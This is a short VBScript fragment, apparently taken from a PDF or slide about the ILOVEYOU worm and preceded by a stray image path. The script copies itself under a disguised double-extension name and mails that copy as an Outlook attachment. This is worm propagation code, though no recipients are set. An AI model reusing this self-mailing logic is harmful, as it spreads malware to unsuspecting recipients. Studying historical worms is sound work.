 Set fso = CreateObject("Scripting.FileSystemObject")
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy("₩Love-Letter-For-You.txt.vbs")
Set out = WScript.CreateObject("Outlook.Application")
Set male = out.CreateItem(0)
male.Attachments.Add("₩Love-Letter-For-You.txt.vbs")
male.send